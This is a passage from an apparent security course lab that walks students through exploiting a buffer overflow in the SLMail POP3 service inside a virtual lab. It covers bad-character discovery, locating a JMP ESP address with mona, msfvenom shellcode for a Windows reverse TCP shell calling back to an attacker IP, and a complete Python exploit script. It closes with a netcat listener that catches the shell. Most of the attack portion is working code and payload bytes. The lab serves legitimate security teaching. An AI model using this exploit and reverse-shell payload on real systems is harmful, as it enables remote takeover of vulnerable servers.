"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
buffer = "A"*2606 +"B"*4 +badchars
try:
print "\nSending Buffer to PASS input…"
s.connect(('172.16.10.165',110))
data = s.recv(1024)
s.send('USER username' + '\r\n')
data = s.recv(1024)
s.send('PASS ' + buffer + '\r\n')
print "\nDone!"
except:
print "\nCould Not Connect to POP3!"
On our first run through, go to the debugger and select the ESP register value and then right click it and select Follow in Dump.

We can see just after our 4 B’s the badchars buffer starts but after x09 we see x29. The next character should have been x0a so we know that one is bad because it truncated our buffer. Remove x0a from the the badchar buffer.
[Reset SLMail Debugging]

Now run the script again. This time the entire badchars buffer shows up in the memory dump. But if we look closely, we see that x0d is missing. This means that the POP3 service filtered this out. You should go through the entire buffer looking for other characters that may have been filtered out but as it turns out x0d is the only one. So the bad characters we have are x00, x0a, x0d. Remember these, we will need them later.
[Reset SLMail Debugging]
Now we need to control the EIP pointer but we can't just hardcode the ESP value in our skeleton script because it changes every time we run the buffer overflow. The reason is the nature of threaded applications and memory randomness. You may have noticed the value of the ESP register is different each time we ran the debugger.
We need to find a memory location that has a JMP ESP instruction that is going to be consistent through reboots. If we can find one then we can dynamically load the ESP Location into the EIP register which will point to our shell code. The best candidate for this is a Windows OS DLL because these are usually loaded into the same memory locations every time. We also need to find one that does not have ASLR, DEP or any memory execution restrictions.
This is where mona comes into play. Make sure you have mona installed as described above.
In the debugger window, click in the search bar and type:
!mona modules

The only DDL module that meets our requirements is the SLMFC.DLL. Now that we have our tagerted DLL, we need to search the module for specific jump instructions and the fastest way to do this is to use mona again. But mona needs the hex equivalent. The way to find this is to use another helpful tool in the metasploit toolbox. Type this in the terminal of the Linux VM:
ruby /usr/share/metasploit-framework/tools/nasm_shell.rb
You will be presented with a intractive prompt. Type JMP ESP and hit enter
NASM > JMP ESP
00000000 FFE4 JMP ESP
It returns hex FFE4. This is what we need to search for. So back at the debugger search bar type:
!mona find –s “\xff\xe4” –m slmfc.dll

The first one looks good. Let’s follow that to see the actual instruction at the address 5F4A358F
Saving a Screen Image
Make sure the list is visible.
Click on the host machine's desktop, outside the virtual machine to make the host machine's desktop active.
Press the PrintScrn key to copy the whole desktop to the clipboard.
YOU MUST SUBMIT A FULL-SCREEN IMAGE FOR FULL CREDIT.
In the host machine, open Paint and paste in the captured image. Save it as "Your Name Proj18c"

- Click the follow address button.
- Enter the address we received from the search result - 5F4A358F
- Click OK
The upper left window should jump to the location and you should see the JMP ESP instruction. This is good. We now know we can use this address in place of our B’s in the skeleton script.

Remember that x86 architecture is little endian so the address needs to be written in reverse order. It will look like:
\x8f\x35\x4a\x5f
We will put this all together in a little bit.
Creating Shell Code
Our final task before we put our skeleton script all together as a working exploit is to generate the shell code. There are a few option for you here. One is to actually write your shell code from scratch in C or assembly. This has an advantage of creating smaller, more efficient shell code. But since this is not a programming class, the Metasploit tool kit will come to the rescue once again. We will use a command call msfvenom.
root@kali:~# msfvenom -p windows/shell_reverse_tcp LHOST=172.16.10.163 LPORT=443 -b '\x00\x0a\x0d' -a x86 --platform win -e x86/shikata_ga_nai -f py
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
buf = ""
buf += "\xb8\xa0\x7e\x5b\x04\xda\xca\xd9\x74\x24\xf4\x5b\x2b"
buf += "\xc9\xb1\x52\x31\x43\x12\x83\xc3\x04\x03\xe3\x70\xb9"
buf += "\xf1\x1f\x64\xbf\xfa\xdf\x75\xa0\x73\x3a\x44\xe0\xe0"
buf += "\x4f\xf7\xd0\x63\x1d\xf4\x9b\x26\xb5\x8f\xee\xee\xba"
buf += "\x38\x44\xc9\xf5\xb9\xf5\x29\x94\x39\x04\x7e\x76\x03"
buf += "\xc7\x73\x77\x44\x3a\x79\x25\x1d\x30\x2c\xd9\x2a\x0c"
buf += "\xed\x52\x60\x80\x75\x87\x31\xa3\x54\x16\x49\xfa\x76"
buf += "\x99\x9e\x76\x3f\x81\xc3\xb3\x89\x3a\x37\x4f\x08\xea"
buf += "\x09\xb0\xa7\xd3\xa5\x43\xb9\x14\x01\xbc\xcc\x6c\x71"
buf += "\x41\xd7\xab\x0b\x9d\x52\x2f\xab\x56\xc4\x8b\x4d\xba"
buf += "\x93\x58\x41\x77\xd7\x06\x46\x86\x34\x3d\x72\x03\xbb"
buf += "\x91\xf2\x57\x98\x35\x5e\x03\x81\x6c\x3a\xe2\xbe\x6e"
buf += "\xe5\x5b\x1b\xe5\x08\x8f\x16\xa4\x44\x7c\x1b\x56\x95"
buf += "\xea\x2c\x25\xa7\xb5\x86\xa1\x8b\x3e\x01\x36\xeb\x14"
buf += "\xf5\xa8\x12\x97\x06\xe1\xd0\xc3\x56\x99\xf1\x6b\x3d"
buf += "\x59\xfd\xb9\x92\x09\x51\x12\x53\xf9\x11\xc2\x3b\x13"
buf += "\x9e\x3d\x5b\x1c\x74\x56\xf6\xe7\x1f\xf5\x17\xed\x7c"
buf += "\x6d\x1a\xf1\x83\xd5\x93\x17\xe9\x39\xf2\x80\x86\xa0"
buf += "\x5f\x5a\x36\x2c\x4a\x27\x78\xa6\x79\xd8\x37\x4f\xf7"
buf += "\xca\xa0\xbf\x42\xb0\x67\xbf\x78\xdc\xe4\x52\xe7\x1c"
buf += "\x62\x4f\xb0\x4b\x23\xa1\xc9\x19\xd9\x98\x63\x3f\x20"
buf += "\x7c\x4b\xfb\xff\xbd\x52\x02\x8d\xfa\x70\x14\x4b\x02"
buf += "\x3d\x40\x03\x55\xeb\x3e\xe5\x0f\x5d\xe8\xbf\xfc\x37"
buf += "\x7c\x39\xcf\x87\xfa\x46\x1a\x7e\xe2\xf7\xf3\xc7\x1d"
buf += "\x37\x94\xcf\x66\x25\x04\x2f\xbd\xed\x34\x7a\x9f\x44"
buf += "\xdd\x23\x4a\xd5\x80\xd3\xa1\x1a\xbd\x57\x43\xe3\x3a"
buf += "\x47\x26\xe6\x07\xcf\xdb\x9a\x18\xba\xdb\x09\x18\xef"
The above command generates a reverse_tcp payload, encodes it while removing the bad characters we specified, and outputs the whole thing in nice python friendly format. Let’s talk about this command. The –p is the payload. This is the actual executable code that we are going to inject with our buffer. LHOST is the host that it will connect back to. In our case, it will be our Linux VM on port 443. The –b is our bad characters that we figured out earlier. The –a is the architecture that the exploit is for and –-platform is windows OS. The –e is for the type of encoding we will use. Encoding is not so much for evading detection by IDS or anti-virus but rather a way of making sure the payload gets to its destination without being corrupted. –f is our final format which will be python.
We can take the highlighted portion above and use it as our payload in our skeleton script. The LHOST portion needs to be set to your Linux VM IP Address.
So we will need to reduce our buffer padding by 351 bytes because that is the size of our shell code. Also. We want to add about 16 bytes of padding before the shell code. The reason is because when the shell code is injected it will need to be decoded in memory before it will run. Giving a little room upfront will prevent the decoding process from overwriting itself. This padding will be made up with NOPs or hex 0x90. This means No Operation and will simply passed through the processor with no operation being performed. This sometimes called a NOP sled as the Instruction Pointer will simply slide through all of these until it hits executable code.
So lets look at the skeleton script now:
#!/usr/bin/python
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
buf = ""
buf += "\xb8\xa0\x7e\x5b\x04\xda\xca\xd9\x74\x24\xf4\x5b\x2b"
buf += "\xc9\xb1\x52\x31\x43\x12\x83\xc3\x04\x03\xe3\x70\xb9"
buf += "\xf1\x1f\x64\xbf\xfa\xdf\x75\xa0\x73\x3a\x44\xe0\xe0"
buf += "\x4f\xf7\xd0\x63\x1d\xf4\x9b\x26\xb5\x8f\xee\xee\xba"
buf += "\x38\x44\xc9\xf5\xb9\xf5\x29\x94\x39\x04\x7e\x76\x03"
buf += "\xc7\x73\x77\x44\x3a\x79\x25\x1d\x30\x2c\xd9\x2a\x0c"
buf += "\xed\x52\x60\x80\x75\x87\x31\xa3\x54\x16\x49\xfa\x76"
buf += "\x99\x9e\x76\x3f\x81\xc3\xb3\x89\x3a\x37\x4f\x08\xea"
buf += "\x09\xb0\xa7\xd3\xa5\x43\xb9\x14\x01\xbc\xcc\x6c\x71"
buf += "\x41\xd7\xab\x0b\x9d\x52\x2f\xab\x56\xc4\x8b\x4d\xba"
buf += "\x93\x58\x41\x77\xd7\x06\x46\x86\x34\x3d\x72\x03\xbb"
buf += "\x91\xf2\x57\x98\x35\x5e\x03\x81\x6c\x3a\xe2\xbe\x6e"
buf += "\xe5\x5b\x1b\xe5\x08\x8f\x16\xa4\x44\x7c\x1b\x56\x95"
buf += "\xea\x2c\x25\xa7\xb5\x86\xa1\x8b\x3e\x01\x36\xeb\x14"
buf += "\xf5\xa8\x12\x97\x06\xe1\xd0\xc3\x56\x99\xf1\x6b\x3d"
buf += "\x59\xfd\xb9\x92\x09\x51\x12\x53\xf9\x11\xc2\x3b\x13"
buf += "\x9e\x3d\x5b\x1c\x74\x56\xf6\xe7\x1f\xf5\x17\xed\x7c"
buf += "\x6d\x1a\xf1\x83\xd5\x93\x17\xe9\x39\xf2\x80\x86\xa0"
buf += "\x5f\x5a\x36\x2c\x4a\x27\x78\xa6\x79\xd8\x37\x4f\xf7"
buf += "\xca\xa0\xbf\x42\xb0\x67\xbf\x78\xdc\xe4\x52\xe7\x1c"
buf += "\x62\x4f\xb0\x4b\x23\xa1\xc9\x19\xd9\x98\x63\x3f\x20"
buf += "\x7c\x4b\xfb\xff\xbd\x52\x02\x8d\xfa\x70\x14\x4b\x02"
buf += "\x3d\x40\x03\x55\xeb\x3e\xe5\x0f\x5d\xe8\xbf\xfc\x37"
buf += "\x7c\x39\xcf\x87\xfa\x46\x1a\x7e\xe2\xf7\xf3\xc7\x1d"
buf += "\x37\x94\xcf\x66\x25\x04\x2f\xbd\xed\x34\x7a\x9f\x44"
buf += "\xdd\x23\x4a\xd5\x80\xd3\xa1\x1a\xbd\x57\x43\xe3\x3a"
buf += "\x47\x26\xe6\x07\xcf\xdb\x9a\x18\xba\xdb\x09\x18\xef"
buffer = "A"*2606 +"\x8f\x35\x4a\x5f" +"\x90"*16 + buf +"C"*(3500-2606-4-351-16)
try:
print "\nSending Exploit"
s.connect(('172.16.10.165',110))
data = s.recv(1024)
s.send('USER username' + '\r\n')
data = s.recv(1024)
s.send('PASS ' + buffer + '\r\n')
print "\nDone!"
except:
print "\nCould Not Connect to POP3!"
Save this file as slexploit.py and make it executable.
So let’s recap the buffer: First we have 2606 bytes of A’s. Then we have the memory location of the JMP ESP instruction. Next we create a NOP sled of 16 bytes. Our shell code is next, and finally is our end padding of C’s.
The Moment of Truth
If we have done everything correctly, we should now have a working exploit.
[Reset SLMail Debugging]
Open two terminal windows side by side. In the right one, create a listener using netcat:
nc –nvlp 443
In the left window, execute the final exploit script:
./slexploit.py
And watch the right window…

If you see a C:\ of the right screen you have successfully exploited the service. If the service was run as administrator and then you have an admin shell.
Congratulations!!
Saving a Screen Image
Make sure the Terminal windows are visible and the C:\ is showing.
Click on the host machine's desktop, outside the virtual machine to make the host machine's desktop active.
Press the PrintScrn key to copy the whole desktop to the clipboard.
YOU MUST SUBMIT A FULL-SCREEN IMAGE FOR FULL CREDIT.
In the host machine, open Paint and paste in the captured image. Save it as "Your Name Proj18d"
Turning in your project:
Upload your images (you should have 4) through the project area in BLACKBOARD by clicking “Browse My Computer” and selecting the screen shot image. After you have selected the image to submit, click the “Submit” button at the bottom. DO NOT compress/zip the image before you upload. If you have more than one image to upload, then just click “Start New” on the right and you will be able to upload another image.